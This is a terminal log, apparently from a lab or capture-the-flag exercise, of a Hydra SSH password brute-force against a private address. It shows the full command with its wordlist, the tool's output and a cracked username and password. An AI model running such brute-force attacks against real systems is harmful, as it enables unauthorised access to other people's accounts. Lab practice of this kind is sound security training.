 ┌──(root㉿kali)-[~]
└─# hydra -l jubiscleudo -P wordlist.txt 172.16.17.156 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-28 10:04:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[DATA] max 16 tasks per 1 server, overall 16 tasks, 300 login tries (l:1/p:300), ~19 tries per task
[DATA] attacking ssh://172.16.17.156:22/
[STATUS] 150.00 tries/min, 150 tries in 00:01h, 151 to do in 00:02h, 15 active
[22][ssh] host: 172.16.17.156   login: jubiscleudo   password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-28 10:05:56